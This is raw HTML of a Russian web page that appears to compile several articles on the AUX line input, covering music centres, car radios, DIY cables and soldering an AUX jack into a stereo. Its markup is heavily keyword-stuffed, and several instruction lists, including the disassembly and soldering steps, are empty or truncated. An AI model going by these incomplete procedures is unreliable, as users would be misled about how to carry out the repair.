Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Итак шнур готов, можно подключать наш плеер к музыкальному центру. Подсоединяем кабель на линейный вход AUX и включаем на воспроизводимом аппарате режим AUX IN. У цифровых приборов это делается через меню, а у аналоговых — с помощью переключателя. Следует помнить, что перед тем как включить воспроизведение на плеере, необходимо уменьшить уровень громкости на музыкальном центре либо другом воспроизводимом устройстве. Это делается для того чтобы прибор не «орал» на полную катушку, если на выходном канале подан мощный сигнал.</p><h3>Заключение</h3><p>По такому принципу можно подключать различные устройства (ноутбуки, нетбуки, MP3-плееры, DVD-проигрыватели, iPod, планшеты и прочее) к приборам, которые содержат усилители звуковой частоты — музыкальные центры, телевизоры, домашние кинотеатры, кассетные магнитолы и т. д. Хорошая связка получается при соединении CD/MP3-проигрывателей и кассетных магнитол. Последние в эпоху цифровой музыки используются крайне редко, хотя и имеют порой гораздо лучшие характеристики. Так что подобная связка дает новую жизнь аналоговой технике.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><h2>Дешево и доступно</h2><p><strong>Не составит никакого труда приобрести подобный провод. В современном мире проблему составляют не поиски, а выбор. Рынок переполнен кабелями разного качества. Лучше всего будет приобрести достаточно дорогостоящий провод. Это, по крайней мере, гарантирует его работоспособность, долговечность и использование качественных материалов.</strong></p><p>Существует и совершенно другой вариант. Можно приобрести провод AUX в одном из китайских интернет-магазинов. Это настолько дешево, что деньги на кабель можно, как говорится, найти на улице! Однако в этом случае дорогие колонки могут работать гораздо хуже, хоть обычный человек разницы и не заметит.</p><h2>Как вывести AUX выход на любой магнитоле своими руками?</h2><p>Современные автомобили полностью адаптированы под современного потребителя – начиная от автопилота, заканчивая цифровыми выходами для подключения навигатора или смартфона. Но что можно сделать из магнитолы, если там нет линейного выхода – разъема AUX? Ответ прост – сделать его самостоятельно.</p><h3>Для чего нужен AUX выход</h3><p><i>AUX выход нужен для подключения к системе смартфона или планшета, чтобы вы могли слушать музыку через автомобильные динамики.</i></p><p>На вход идет сигнал с амплитудой 0,5 – 1 В, который под действием усилителя передается на динамики акустической системы и начинает звучать более громко.</p><p>Многие автовладельцы до сих пор не знают что такое аукс в магнитоле и есть ли он у них вообще. Такая штука очень удобная, так как с ее помощью можно не только слушать музыку. В некоторых автомобилях установлены такие системы, подключив телефон к которым, можно спокойно разговаривать с собеседником, не занимая руки. Это очень удобно, а главное – безопасно!</p><h3>Что понадобиться для модернизации магнитолы</h3><p>Перед тем, как сделать AUX выход на магнитоле, нужно приобрести все необходимое, а именно <strong>провод и штекер.</strong> Если у вас есть старые наушники, то можно использовать и их. Самое важное – на проводе не должно быть повреждений. Проверить целостность можно посредством «прозвона» мультиметра. <br />У штекера любых наушников есть полоски, которые делят его на 3 части. Та часть, которая расположена у основания, она самая широкая и относится к общему проводу, которая отличается от проводников каналов (у левого канала – зеленый проводник, у правого — красный). Остальные две части штекера относятся к этим самым каналам. Также вам понадобится паяльник, припои, мультиметр и несколько часов свободного времени.</p><p><strong>Знаете ли вы?</strong> <i>Французская компания Parrot изобрела первую автомагнитолу на базе ОС Android — Asteroid. Это автомагнитола только по своему формату. Устройство можно считать портативным компьютером с трехдюймовым экраном, с помощью которого можно играть в игры или следить за маршрутом, открыв навигатор. Также на этом устройстве можно открыть справочник по заправкам, можно отследить расположение камер фиксации скорости и многое другое.</i></p><h3>Как припаять AUX к магнитоле</h3><p>Получив все детали и инструменты, можно переходить к припайке. Процесс монтажа рассмотрен на примере Toyota Avensis.</p><h4>Демонтаж магнитолы и ее разборка</h4><p>Перед тем, как вывести аукс на магнитоле, ее нужно снять и разобрать. Последовательность действий следующая:</p><p>На этом демонтаж закончен.<br /><strong>Важно!</strong> <i>Разбирать устройство нужно на чистой рабочей поверхности, а не «на коленках». Иначе вовнутрь может попасть пыль и грязь, в следствии чего магнитола может перестать работать.</i></p><p>На этом процесс демонтажа и разборки закончен.</p><h4>Диагностика платы</h4><p>Когда вы разберете магнитолу, то получите полный доступ к плате. Ее нужно внимательно осмотреть. Проверьте печатную дорожку, нет ли на ней следов обугливания. Если следы есть, то нужно проверить также предохранители. Восстановление печатной дорожки – процесс средней степени сложности, в Интернете много информации об этом.<br /><strong>Важно!</strong> <i>Обязательно проверьте плану на предмет исправности. Особенно, если магнитолу вы использовали давно. Можно провести диагностику и с помощью компьютера, но лучше это дело доверить профессионалам.</i></p><h4>Процесс пайки</h4><p>Как припаять aux к магнитоле? Да легко! После разборки магнитолы, нужно на ее плате найти две точки с отметками RCH и LCH. Эти точки являются каналами стерео-выхода из проигрывателя на головное устройство. Далее действуйте так:</p><p>Если вы думаете о том, как сделать aux на кассетной магнитоле, то здесь все так же просто, но процесс пайки немного другой. На кассетной магнитоле спереди есть регулятор громкости, у которого есть 3 расположенных в ряд вывода. К крайним нужно припаять по проводу 20-25 см в длину. Также в идеале будет экранированный провод, который не даст помех, но можно взять и обычный многожильный провод (диаметр 0,2 – 0,8 мм). <br />После припайки магнитолу нужно собрать. В случае кассетного устройства провода нужно просто вывести наружу. Или же можно в боковой стенке сделать отверстие, которое не будет перекрываться кронштейном и из которого выйдут провода. В принципе, можно и в кронштейне сделать несколько отверстий, которые потом нужно зафиксировать стяжками. После найдите гнездо для аудио-разъема с 3-мя контактами.</p><p><strong>Важно!</strong> <i>При подключении гнезда к контактам, нужно не запутаться с каналами. Здесь пригодится ваша запись о том, провод какого цвета припаян к какому контакту. Иначе все придется переделать!</i></p><p>После соединения нужно закрепить в удобном месте гнездо. После монтажа нудно проверить работу устройства – включите радио и проверьте, все ли динамики работают. Чтобы воспроизвести музыку с телефона или планшета, нужно включить компакт-диск, чтобы активировались каналы проигрывателя, потом подключить планшет или смартфон. Сигнал проигрывателя будет заглушен системой, наружу будет выведен сигнал с внешнего устройства.</p><h3>Можно ли подключить флешку через AUX</h3><p>Поключить флешку прямо через AUX невозможно. В продаже есть много разных переходников, с помощью которых вы сможете прослушивать музыку с данного цифрового носителя.</p><p><strong>Знаете ли вы?</strong> <i>Если у вас есть планшет Google Nexus 7, то вы сами можете сделать себе в машину и бортовой компьютер, и автомагнитолу. В Сети есть видео установки этого планшета в Dodge RAM. С помощью такого планшета вы сможете и проигрывать музыку, и ехать по навигатору, и даже подключаться к интернету, но только в случае наличия смартфона для раздачи. Если включить Bluetooth-адаптер, то планшет будет выполнять роль бортового компьютера.</i></p><p>Пользуйтесь благами современной электроники. Не нужно отказываться от этих маленьких привилегий.</p><p>Подписывайтесь на наши ленты в таких социальных сетях как, Facebook, Вконтакте, Instagram, Twitter и Telegram: все самые интересные автомобильные события собранные в одном месте.</p><h2>Что предпринять, если магнитола не «видит» смартфон</h2><p>Нередки случаи, когда любители совмещать езду на автомобиле с прослушиванием модной музыки сталкиваются с проблемой: не удаётся совершить соединения магнитолы и смартфона посредством Bluetooth, USB-порта или AUX-разъёма. Почему так происходит?</p><h3>Почему не удаётся воспроизвести аудиофайлы</h3><p>Если все попытки осуществить подключение телефона к магнитоле не увенчались успехом, то нужно произвести ряд проверок.</p><p><ol> Убедиться в исправности соединительного кабеля. Его проверку можно произвести, подсоединив телефон с помощью этого же кабеля к компьютеру. Если подключение проходит нормально, значит, надо искать причину в чём-то другом.</ol></p><h3>Что сделать, чтобы устройство смогло передать данные</h3><p>Возможные методы решения проблемы выбираются, исходя из причин поломки:</p><p><ol> Начать можно с перезагрузки телефона — не исключена вероятность возникновения системного сбоя.</ol></p><h3>Видео: как подсоединить айфон к магнитоле</h3><p>Подключение телефона к магнитоле посредством USB, AUX и Bluetooth — несложная операция, которая, тем не менее, имеет свои особенности. Соблюдение всех правил подключения гарантирует качество работы устройств и удовольствие от проигрывания музыки или прослушивания радио во время нахождения в автомобиле.</p><h2>AUX что это в автомобиле? Технические подробности</h2><p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <br />Многие современные производители музыкальной аппаратуры помещают на ней входы маркированные «AUX». данный вход встречается на телевизорах, магнитолах, музыкальных центрах. Автомобильные приёмники и медиасистемы всё чаще получают вход «AUX IN». Этот вход имеет более научное наименование – «линейный вход». Старая маркировка – «CD-IN».</p><h3>Немного технических подробностей</h3><p>Линейный вход принимает сигнал амплитудой 0,5 – 1,8 В. Такую величину сигнала поддерживают звуковоспроизводящие приборы с линейным выходом. Гнездо маркируется «AUX OUT» либо «CD OUT». Сигнал подающийся на наушники имеет такую же величину. Поэтому headphone-выход наушников отлично подключается к AUX IN-входу.</p><p>В конструкцию всех выше перечисленных звуковоспроизводящих устройств входит усилитель звука. Именно на него напрямую подаётся сигнал с линейного входа. По такому алгоритму усиливается сигнал генерируемый MP3 плеером и iPod’ом. Затем усиленный сигнал воспроизводят динамики громкоговорителей.</p><p>По этой методике можно слушать музыкальные коллекции собранные на плеере, планшете или телефоне через динамики автомобиля. Автомобильный приёмник или магнитолу соединяем через «AUX IN» с воспроизводящим устройством.</p><p>Подключение цифровых приборов управляется через меню, в аналоговых устройствах предусмотрен стандартный переключатель. Поскольку начальный уровень громкости проконтролировать сложно, рекомендуется перед подключением выставлять на минимальную отметку.</p><p>Наличие разъёма «AUX» подарит второе дыхание устаревшей аналоговой аппаратуре. Например, кассетный магнитофон может быть подключён к современному музыкальному центру или проигрывателю.</p><h3>«AUX» в автомобиле</h3><p>В современном мире насыщенном портативными коммуникационными устройствами, обладатель смартфона не представляет себе жизни без своего жужжащего друга. Идя на встречу требованиям рынка автопроизводители всё больше делают упор на интеграции телефонов и автомобиля. Огромное количество функций телефона усиливаются и поддерживаются мощной информационной системой современного авто.</p><p>Самой первой и популярной поддерживаемой функцией стало воспроизведение аудиоинформации. Присутствие «AUX»-входа в автомобиле помимо выше указанной возможности воспроизводить в пути любимые коллекции музыки и других аудиофайлов (учебные аудиокурсы, аудиокниги и пр.), имеет и другие преимущества.</p><p>Относительные, но плюсы присутствия «AUX»-входа в машине.</p><p>1. Не нужно тратиться на mp-3 диски.</p><p>2. Плеер, при возникновении необходимости, может полноценно заменить флешку.</p><p>Для подключения внешнего устройства к «AUX»-входу существует три варианта. Два из них предполагают трату финансов: приобретение стандартного переходника с контактом типа mini jack 3,5 mm или Bluetooth-аудио адаптера. Третий путь для увлечённых авто-радиолюбителей: переходник можно спаять самому. Потребуется два штекера, провод можно от наушников, паяльник и немного терпения.</p><p>После освобождения от внешней изоляции увидим по три провода. Одинакового цвета, ближе к пластмассовой базе в штекерах – база. Два других (зелёного и красного цвета) – к правому и левому каналам. Припаиваем их к «тюльпану» общий к металлическим основаниям, а от каналов к выводам разъёмов. После завершения работы соединения прозваниваем и изолируем.</p><p>Наиболее привлекательным кажется второй вариант. «AUX»-bluetooth адаптер является аппаратным ключом, подключаемым к любому 3,5 мм разъёму в т.ч. «AUX» стереосистемы. С его помощью осуществляется беспроводная передача звукового потока.</p><p>Среди плюсов этого варианта:</p><p>• Отсутствие проводов в салоне.</p><p>• Хороший кодек, поставляемый в комплекте, может повысить качество воспроизводимых композиций.</p><p>• Сопряжение устройств осуществляется нажатием одной кнопки, дальше всё сделает сам адаптер.</p><p>• Одновременно можно подключить несколько внешних устройств.</p><p>• Возможно голосовое управление, через дистанционный пульт или кнопками на корпусе адаптера.</p><p>• Адаптер всё же нужно покупать.</p><p>• Он требует подзарядки.</p><p>Таким образом через вход «AUX» к стандартной медийной системе вашего автомобиля, можно подключить портативные устройства (телефоны, ноутбуки, планшеты и др.).</p><p><strong>Поделитесь информацией с друзьями:</strong></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><h2>для чего нужен AUX IN и как его использовать для подключения.</h2><p>Музыкальные центры и другие аудиопроигрыватели оснащены различными разъёмами входа и выхода. Один из них – AUX IN. Это дополнительный канал, предназначенный для воспроизведения сигнала. И он имеет довольно широкую сферу применения.</p><h3>Что такое AUX IN на музыкальном центре</h3><p><strong>Этот канал позволяет передавать сигнал с любого внешнего переносного устройства на музыкальный центр.</strong></p><blockquote><p><strong>СПРАВКА!</strong> В переводе это наименование означает «дополнительный», «вторичный». Технически он устроен таким образом, что способен принимать сигнал именно с мобильных устройств, например, смартфонов и плееров.</p></blockquote><p>На старых акустических системах вместо AUX IN есть CD IN, но используются они в одних и тех же целях.</p><h3>Для чего нужен AUX IN и как его использовать для подключения</h3><p>Через этот канал можно включить музыку на телефоне или плеере, но воспроизводить её через колонки музыкального центра. Таким образом, можно наслаждаться хорошим звуком на каком бы устройстве ни находилась музыка. <strong>Часто музыкальный центр используется для воспроизведения сигнала с компьютера – для этого также применяется AUX IN.</strong></p><p>AUX IN находится на задней стенке акустической системы, реже – на передней. Чаще всего этот вход представлен 2 разъёмами RCA («тюльпан»), но также встречаются «большие» (6,3 мм) и «маленькие» (3,5 мм) Jack.</p><p>Выходным каналом на переносных устройствах, как правило, является min-Jack, который считается стандартным для всех наушников. Так, для воспроизведения на акустической системе сигнала с телефона потребуется подходящий кабель – чаще всего mini-Jack – RCA. Однако любой провод не подойдёт – нужен четырехжильный акустический с внешней медной оплёткой.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><blockquote><p><strong>ВНИМАНИЕ!</strong> Нужный кабель можно легко приобрести в магазине – они до сих пор широко используются, поэтому продаются повсеместно. Также его достаточно просто спаять самостоятельно из провода от наушников. Потребуется заменить динамики на штекеры RCA. Вместо левого наушника, следует сделать белый «тюльпан», а вместо правого – красный.</p></blockquote><p><strong>Подключить устройство достаточно просто: mini-Jack вставляется в смартфон или плеер, а «тюльпаны» в музыкальный центр в соответствии с цветом.</strong> То есть белый RCA – в белый вход, а красный штекер – в красный. Некоторые модели музыкальных центров позволяют вручную устанавливать воспроизводимый канал. В этом случае нужно будет выбрать режим AUX.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что 